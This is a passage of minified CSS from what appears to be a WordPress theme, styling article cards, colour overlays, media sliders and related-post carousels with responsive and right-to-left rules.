.svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail {float:right;width:30%;margin-left:20px;margin-bottom:0}.svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child,
.svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child {padding:0}.svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child .svq-img-loader:after,
  .svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child .svq-img-loader:after {top:50%;left:50%;transform:translate(-50%,-50%)}@media (min-width:992px){.svq-tpl-no-side.svq-content--large .svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-tpl-no-side.svq-content--large .svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {width:30%}.svq-tpl-no-side.svq-content--large .svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-tpl-no-side.svq-content--large .svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {width:30%}}.svq-article--list-card .svq-article>*{margin-top: calc(var(--el-spacing) / 2.5);margin-bottom: calc(var(--el-spacing) / 2.5)}.svq-article--list-card .svq-article>*:first-child{margin-top:0}.svq-article--list-card .svq-article>*:last-child{margin-bottom:0}.svq-article--list-card .heading-title-text{font-size:var(--fs-article-card-title-sm)}@media (min-width:768px){.svq-article--list-card .heading-title-text{font-size:var(--fs-article-card-title-md)}}@media (min-width:992px){.svq-article--list-card .heading-title-text{font-size:var(--fs-article-card-title-lg)}}.svq-article--list-card .post-thumbnail{border-radius:var(--border-radius)}.svq-article--list-card .post-thumbnail figure{margin-bottom:0}.svq-article--list-card .post-excerpt{display:flex;position:relative;z-index:1}.svq-article--list-card .wp-block-quote:before{font-family:'icomoon'!important;content:"\e912";font-size:24px}.svq-article--list-card .format-audio .post-excerpt{display:block;width:100%}.svq-article--list-card .btn-toggle-state{min-height:auto}.svq-article--list-card .svq-article-col{margin:40px 0}.svq-article--list-card .svq-article{background:var(--body-bg-color);border-radius:var(--border-radius-lg)}.svq-article--list-card .svq-article.svq-overlay:before{content:none}.svq-article--list-card .svq-article .screen-reader-link{color:var(--text-color)}.svq-article--list-card .svq-article .screen-reader-link:hover{color:var(--heading-color)}.svq-article--list-card .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-sm) * 1.2) * var(--line-clamp-card-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-card-title);text-overflow:-o-ellipsis-lastline;padding-bottom:0!important;overflow:hidden;width:100%}.svq-article--list-card .svq-article .heading-title .heading-title-link:after{content:'';display:block;clear:both}@media (min-width:768px){.svq-article--list-card .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-md) * 1.2) * var(--line-clamp-card-title))}}@media (min-width:992px){.svq-article--list-card .svq-article .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-lg) * 1.2) * var(--line-clamp-card-title))}}.svq-article--list-card .svq-article:not(.has-post-thumbnail) {padding-top:20px;padding-bottom:20px}.svq-article--list-card .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-card-text, 3));width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-card-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--list-card .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-card-text, 3))}}@media (min-width:992px){.svq-article--list-card .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-card-text, 3))}}.svq-article--list-card .svq-article:not(.post-thumbnail-wide) {padding-left:20px;padding-right:20px}.svq-article--list-card .svq-article:not(.post-thumbnail-wide) .aspect-ratio-placeholder-fill {padding-bottom:100%}.svq-article--list-card .has-post-thumbnail{padding-bottom:20px}.svq-article--list-card .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-card-text, 2));width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-card-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--list-card .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-card-text, 2))}}@media (min-width:992px){.svq-article--list-card .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-card-text, 2))}}.svq-article--list-card .has-post-thumbnail .svq-gallery-grid{margin-bottom:0}.svq-article--list-card .has-post-thumbnail.format-gallery .post-thumbnail{position:relative}.svq-article--list-card .has-post-thumbnail .plyr__controls{display:none}.svq-article--list-card .has-post-thumbnail .plyr__control--overlaid{padding:10px}.svq-article--list-card .post-thumbnail-wide .meta-category,.svq-article--list-card .post-thumbnail-wide .heading-title,.svq-article--list-card .post-thumbnail-wide .entry-meta,.svq-article--list-card .post-thumbnail-wide .post-excerpt{padding-left:20px;padding-right:20px}.svq-article--list-card .post-thumbnail-wide .post-thumbnail{margin-bottom:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}.svq-article--list-card .post-thumbnail-wide .svq-gallery-grid,.svq-article--list-card .post-thumbnail-wide .svq-media-image{margin-bottom:0}.svq-article--list-card .post-thumbnail-wide .svq-progressive,.svq-article--list-card .post-thumbnail-wide .svq-progressive__image,.svq-article--list-card .post-thumbnail-wide .svq-gallery__image-wrapp,.svq-article--list-card .post-thumbnail-wide .svq-gallery__image{border-radius:0}.svq-article--list-card .post-thumbnail-wide .svq-gallery-grid{margin-top: calc(var(--gallery-item-space) * -1)}.svq-article--list-card .wp-block-quote.is-style-large p,.svq-article--list-card .wp-block-quote p{font-size:var(--h5-font-size-lg);line-height:1.3;margin:.5rem 0}.svq-article--list-card .wp-block-quote cite{margin-top:.5rem}.svq-article--list-card .svq-media-audio{margin-bottom:0}.svq-article--list-card .svq-media-audio+.screen-reader-link{margin-top:1rem}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide),
.svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide),
.svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide),
.svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) {padding-top:20px}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail,
  .svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {width:30%;margin-bottom:0;float:left;margin-right:20px}[dir="rtl"] .svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, [dir="rtl"] .svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, [dir="rtl"] .svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, [dir="rtl"] .svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {float:right;margin-left:20px;margin-right:0}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
    .svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title,
    .svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
    .svq-article--list-card .format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title,
    .svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
    .svq-article--list-card .format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title,
    .svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
    .svq-article--list-card .format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title {margin-top:0}.svq-article--list-card .format-gallery.post-thumbnail-wide .svq-gallery__item:first-child .svq-img-loader:after{top:22px;left:22px}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child {padding:0}.svq-article--list-card .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child .svq-img-loader:after {top:50%;left:50%;transform:translate(-50%,-50%)}.svq-article--list-card:not(.svq-slider-articles) .svq-article {box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4)}.svq-article--list-card:not(.svq-slider-articles) .svq-article.sticky {background:hsla(var(--light-h),var(--light-s),var(--light-l),.3);box-shadow:0 0 1px 2px var(--light-dark-color) , 8px 8px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.65)}.svq-article--list-card .has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery-grid {display:block;height:100%}.svq-article--list-card .has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery-grid .svq-gallery__item:not(:first-child) {display:none}.svq-article--list-card .has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery-grid .svq-gallery__image-wrapp {padding-bottom:100%}.svq-overlay--primary .entry-meta__text,.svq-overlay--primary .posted-on__updated,.svq-overlay--primary .btn-link{color:#fff}.svq-overlay--red .entry-meta__text,.svq-overlay--red .posted-on__updated,.svq-overlay--red .btn-link{color:#fff}.svq-overlay--pink .entry-meta__text,.svq-overlay--pink .posted-on__updated,.svq-overlay--pink .btn-link{color:#fff}.svq-overlay--purple .entry-meta__text,.svq-overlay--purple .posted-on__updated,.svq-overlay--purple .btn-link{color:#fff}.svq-overlay--indigo .entry-meta__text,.svq-overlay--indigo .posted-on__updated,.svq-overlay--indigo .btn-link{color:#fff}.svq-overlay--blue .entry-meta__text,.svq-overlay--blue .posted-on__updated,.svq-overlay--blue .btn-link{color:#fff}.svq-overlay--cyan .entry-meta__text,.svq-overlay--cyan .posted-on__updated,.svq-overlay--cyan .btn-link{color:#fff}.svq-overlay--teal .entry-meta__text,.svq-overlay--teal .posted-on__updated,.svq-overlay--teal .btn-link{color:#fff}.svq-overlay--green .entry-meta__text,.svq-overlay--green .posted-on__updated,.svq-overlay--green .btn-link{color:#fff}.svq-overlay--lime .entry-meta__text,.svq-overlay--lime .posted-on__updated,.svq-overlay--lime .btn-link{color:#000}.svq-overlay--yellow .entry-meta__text,.svq-overlay--yellow .posted-on__updated,.svq-overlay--yellow .btn-link{color:#000}.svq-overlay--orange .entry-meta__text,.svq-overlay--orange .posted-on__updated,.svq-overlay--orange .btn-link{color:#000}.svq-overlay--brown .entry-meta__text,.svq-overlay--brown .posted-on__updated,.svq-overlay--brown .btn-link{color:#fff}.svq-overlay--black .entry-meta__text,.svq-overlay--black .posted-on__updated,.svq-overlay--black .btn-link{color:#fff}.svq-panel .svq-media-video .plyr__poster{pointer-events:none}:root{--line-clamp-related-list-title:2;--line-clamp-related-list-text:var(--line-clamp-related-list-text)}.svq-media-slider{position:relative;z-index:0;padding-top: calc(var(--el-spacing) * 2);padding-bottom: calc(var(--el-spacing) * 2);margin-top: calc(var(--el-spacing) * 2);margin-bottom:0}@media (min-width:992px){.svq-media-slider{padding-top: calc(var(--el-spacing) * 3);padding-bottom: calc(var(--el-spacing) * 3);margin-top: calc(var(--el-spacing) * 3)}}.svq-media-slider:after{content:"";position:absolute;height:100%;width:100vw;top:0;z-index:0;pointer-events:none;background-color:var(--light-color);left:50%;transform:translateX(-50vw)}[dir="rtl"] .svq-media-slider:after{right:50%;transform:translateX(50vw)}.svq-media-slider img[data-src],.svq-media-slider img[data-srcset]{display:block;min-height:1px!important}.svq-media-slider>.heading-title,.svq-media-slider>.svq-slider-nav,.svq-media-slider>.svq-slider-for{margin:var(--el-spacing) 0}.svq-media-slider .heading-title{margin-top:0}.svq-media-slider .svq-slider-for{margin-bottom:0}.svq-media-slider .svq-slider-for{position:relative;z-index:1}.svq-media-slider .svq-article{counter-increment:gallery-cell;width:100%}.svq-media-slider .svq-article-btn{z-index:1;top:100%;width:100%;display:flex;margin-top:var(--el-spacing)}@media (min-width:576px){.svq-media-slider .svq-article-btn{justify-content:center}}.svq-media-slider .svq-article-btn .slide-to--back{transition:var(--transitionTF) var(--transitionDuration);opacity:.2;min-width:auto;text-align:center;margin-right:1rem}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--back{margin-left:1rem}.svq-media-slider .svq-article-btn .slide-to--back .svq-icon{margin-right:0}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--back .svq-icon{margin-left:0;transform:rotateY(180deg)}.svq-media-slider .svq-article-btn .slide-to--back svg{margin-right:0}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--back svg{margin-left:0}.svq-media-slider .svq-article-btn .slide-to--back.is-visible{opacity:1}.svq-media-slider .svq-article-btn .slide-to--next{position:absolute;right:0}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--next{left:0}@media (min-width:576px){.svq-media-slider .svq-article-btn .slide-to--next{position:relative}}.svq-media-slider .svq-article-btn .slide-to--next .svq-icon{transform:rotate(0deg)}[dir="rtl"] .svq-media-slider .svq-article-btn .slide-to--next .svq-icon{transform:rotateY(180deg);margin:0;padding-left:.5rem}.svq-media-slider .svq-slider-for .svq-slider-item:not(.swiper-slide-active) {visibility:hidden;opacity:0;height:0}.svq-media-slider .svq-slider-for .svq-slider-articles{margin:0}.svq-media-slider .svq-slider-item{left:0!important;transition:var(--transitionTF) var(--transitionDuration);min-width:100%;z-index:-1}.svq-media-slider .svq-slider-articles{position:relative;z-index:1;margin:var(--el-spacing) 0;white-space:nowrap}.svq-media-slider .svq-slider-articles .swiper-wrapper{display:flex;align-items:flex-start}.svq-media-slider .svq-slider-articles:not(.swiper-container-horizontal) .svq-article-col {background:var(--light-light-color)}.svq-media-slider .svq-slider-articles:not(.swiper-container-horizontal) .svq-article-col:before {font-family:'icomoon'!important;content:"\e913";font-size:18px;line-height:1;position:absolute;top:50%;left:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear;margin-top:-9px;margin-left:-9px}.svq-media-slider .svq-slider-articles:not(.swiper-container-horizontal) .svq-article-col .svq-article {opacity:0}.svq-media-slider .svq-article-col{min-width:100%;max-width:100%;min-height:180px;margin-top:0;margin-bottom:0;border-radius:var(--border-radius-lg);display:inline-block;white-space:normal;margin-right: calc(40px / 2)}[dir="rtl"] .svq-media-slider .svq-article-col{margin-left: calc(40px / 2);margin-right:0}@media (min-width:576px){.svq-media-slider .svq-article-col{min-width:336px;max-width:336px;width:336px}}.svq-media-slider.svq-author-related .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-sm) * 1.2) * var(--line-clamp-related-list-title));-webkit-line-clamp:var(--line-clamp-related-list-title)}@media (min-width:768px){.svq-media-slider.svq-author-related .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-md) * 1.2) * var(--line-clamp-related-list-title))}}@media (min-width:992px){.svq-media-slider.svq-author-related .heading-title .heading-title-link{max-height: calc((var(--fs-article-card-title-lg) * 1.2) * var(--line-clamp-related-list-title))}}.svq-media-slider.svq-author-related .screen-reader-link{font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-related-list-text, 2));-webkit-line-clamp:var(--line-clamp-related-list-text,2)}@media (min-width:768px){.svq-media-slider.svq-author-related .screen-reader-link{font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-related-list-text, 2))}}@media (min-width:992px){.svq-media-slider.svq-author-related .screen-reader-link{font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-related-list-text, 2))}}.svq-media-slider.svq-author-related article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-sm);max-height: calc(var(--fs-article-list-card-sm) * 1.5 * var(--line-clamp-related-list-text, 3));-webkit-line-clamp:var(--line-clamp-related-list-text,3)}@media (min-width:768px){.svq-media-slider.svq-author-related article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-md);max-height: calc(var(--fs-article-list-card-md) * 1.5 * var(--line-clamp-related-list-text, 3))}}@media (min-width:992px){.svq-media-slider.svq-author-related article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-card-lg);max-height: calc(var(--fs-article-list-card-lg) * 1.5 * var(--line-clamp-related-list-text, 3))}}.svq-media-slider.svq-media-slider--featured{margin-top:0}.svq-slider-nav{position:relative;min-height:36px}.svq-slider-nav .svq-nav-list{padding:0;list-style:none;display:flex;margin-bottom:0;line-height:1.5}.svq-slider-nav .svq-nav-list .svq-list-item{margin:0 40px 0 0;white-space:nowrap;display:inline-flex;width:auto}.svq-slider-nav .svq-nav-list .svq-list-item:hover .svq-item-link{color:var(--heading-color)}.svq-slider-nav .svq-nav-list .svq-list-item.svq-list-item-active .svq-item-link{color:var(--heading-color)}.svq-slider-nav .svq-nav-list .svq-list-item:last-child{margin-right:0}.svq-slider-nav .svq-nav-list .svq-list-item .svq-item-link{transition:var(--transitionTF) var(--transitionDuration);text-decoration:none;color:var(--text-meta-color);display:block}.svq-slider-nav.nav-default-style .svq-list-item.svq-list-item-active .svq-item-link{border-bottom:2px solid}.svq-slider-nav.nav-default-style .svq-list-item .svq-item-link{padding-bottom:.5rem;border-bottom:2px solid transparent;width:100%}.svq-slider-nav.nav-button-style .svq-list-item{margin-right:10px}[dir="rtl"] .svq-slider-nav.nav-button-style .svq-list-item{margin-left:10px;margin-right:0}.svq-slider-nav.nav-button-style .svq-list-item:hover .svq-item-link{background:var(--light-dark-color)}.svq-slider-nav.nav-button-style .svq-list-item .svq-item-link{border:1px solid transparent;padding:.5rem 1.5rem;background:var(--light-light-color)}.svq-slider-nav.nav-button-style .svq-list-item.svq-list-item-active .svq-item-link{background:var(--dark-color);color:var(--dark-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-post-related:after{background-color:var(--related-color)}.svq-body-section.svq-tpl-no-side .svq-post-related>.heading-title .heading-title-text{color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-author-related:after{background-color:var(--related-color)}.svq-body-section.svq-tpl-no-side .svq-author-related>.heading-title .heading-title-text{color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-author-related .nav-button-style .svq-list-item .svq-item-link{background:var(--related-dark-color);color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-author-related .nav-button-style .svq-list-item:hover .svq-item-link{background:var(--related-contrast-color);color:hsla(var(--related-h),var(--related-s),var(--related-l),.7)}.svq-body-section.svq-tpl-no-side .svq-author-related .nav-button-style .svq-list-item.svq-list-item-active .svq-item-link{background:var(--related-contrast-color);color:var(--related-color)}.svq-body-section.svq-tpl-no-side .svq-author-related .btn-outline-light{border-color:var(--related-contrast-color);color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-author-related .btn-outline-light:hover{background-color:var(--related-contrast-color);color:var(--related-color);border-color:var(--related-contrast-color)}.svq-body-section.svq-tpl-no-side .svq-media-slider{width:100vw;margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .svq-body-section.svq-tpl-no-side .svq-media-slider{margin-right:50%;transform:translateX(50%)}@media (min-width:992px){.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) {padding-top:0;padding-bottom:0}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured):before, .svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured):after {background:transparent}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav {margin-left: calc((var(--grid-gutter-width) / 2) * -1);margin-right: calc((var(--grid-gutter-width) / 2) * -1);padding-left: calc(var(--grid-gutter-width) / 2);padding-right: calc(var(--grid-gutter-width) / 2)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before, .svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {content:"";width:100vw;height:100%;position:absolute;z-index:2;top:0}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {background:linear-gradient(270deg,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),0) 0%,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),1) 20px)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {background:linear-gradient(90deg,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),0) 0%,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),1) 20px)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav.nav-button-style .svq-list-item .svq-item-link {background:var(--light-color);color:var(--light-contrast-color)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav.nav-button-style .svq-list-item:hover .svq-item-link {background:var(--light-dark-color)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav.nav-button-style .svq-list-item.svq-list-item-active .svq-item-link {background:var(--light-contrast-color);color:var(--light-light-color)}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-article-btn {top:auto;bottom:.15rem}.svq-body-section:not(.svq-tpl-no-side) .svq-media-slider:not(.svq-media-slider--featured) .svq-article-col .svq-article {margin-top:2px;box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4)}.svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles,
  .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel {opacity:1;margin-left: calc((var(--grid-gutter-width) / 2) * -1);margin-right: calc((var(--grid-gutter-width) / 2) * -1);padding-left: calc(var(--grid-gutter-width) / 2);padding-right: calc(var(--grid-gutter-width) / 2);padding-bottom:5rem}.svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles:before, .svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles:after,
    .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel:before,
    .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel:after {content:"";width:100vw;height:100%;position:absolute;z-index:2;top:0}.svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles:before,
    .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel:before {background:linear-gradient(270deg,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),0) 0%,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),1) 20px)}.svq-body-section:not(.svq-tpl-no-side) .svq-post-related .svq-slider-articles:after,
    .svq-body-section:not(.svq-tpl-no-side) .svq-author-related .svq-child-carousel:after {background:linear-gradient(90deg,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),0) 0%,hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),1) 20px)}.svq-body-section.svq-tpl-sr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before, .svq-body-section.svq-tpl-srr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {right:calc(100% - 20px);left:100%}.svq-body-section.svq-tpl-sr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after, .svq-body-section.svq-tpl-srr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {left:calc(100% - 20px)}.svq-body-section.svq-tpl-sr .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-sr .svq-author-related .svq-child-carousel:before,.svq-body-section.svq-tpl-srr .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-srr .svq-author-related .svq-child-carousel:before{right:calc(100% - 20px);left:100%}.svq-body-section.svq-tpl-sr .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-sr .svq-author-related .svq-child-carousel:after,.svq-body-section.svq-tpl-srr .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-srr .svq-author-related .svq-child-carousel:after{left:calc(100% - 20px)}.svq-body-section.svq-tpl-sl .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before, .svq-body-section.svq-tpl-sll .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {right:100%;left:auto}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before, [dir="rtl"] .svq-body-section.svq-tpl-sll .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {left:100%;right:auto}.svq-body-section.svq-tpl-sl .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after, .svq-body-section.svq-tpl-sll .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {left:1000%}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after, [dir="rtl"] .svq-body-section.svq-tpl-sll .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {right:1000%}.svq-body-section.svq-tpl-sl .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-sl .svq-author-related .svq-child-carousel:before,.svq-body-section.svq-tpl-sll .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-sll .svq-author-related .svq-child-carousel:before{right:100%;left:auto}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-post-related .svq-slider-articles:before,[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-author-related .svq-child-carousel:before,[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-post-related .svq-slider-articles:before,[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-author-related .svq-child-carousel:before{left:100%;right:auto}.svq-body-section.svq-tpl-sl .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-sl .svq-author-related .svq-child-carousel:after,.svq-body-section.svq-tpl-sll .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-sll .svq-author-related .svq-child-carousel:after{left:1000%}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-post-related .svq-slider-articles:after,[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-author-related .svq-child-carousel:after,[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-post-related .svq-slider-articles:after,[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-author-related .svq-child-carousel:after{right:1000%}}.svq-body-section.svq-tpl-slr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:before {right:calc(100% - 20px)}.svq-body-section.svq-tpl-slr .svq-media-slider:not(.svq-media-slider--featured) .svq-slider-nav:after {left:calc(100% - 20px)}.svq-body-section.svq-tpl-slr .svq-post-related .svq-slider-articles:before,.svq-body-section.svq-tpl-slr .svq-author-related .svq-child-carousel:before{right:calc(100% - 20px)}.svq-body-section.svq-tpl-slr .svq-post-related .svq-slider-articles:after,.svq-body-section.svq-tpl-slr .svq-author-related .svq-child-carousel:after{left:calc(100% - 20px)}@-webkit-keyframes do-scale {
  0% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }@keyframes do-scale {
  0% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }body:not(.page-has-comments).single-post .svq-footer-section .site-info {margin-top: calc(var(--el-spacing) * 2)}@media (min-width:992px){body:not(.page-has-comments).single-post .svq-footer-section .site-info {margin-top: calc(var(--el-spacing) * 3)}}body:not(.page-has-comments) .svq-tpl-no-side .svq-author-related,
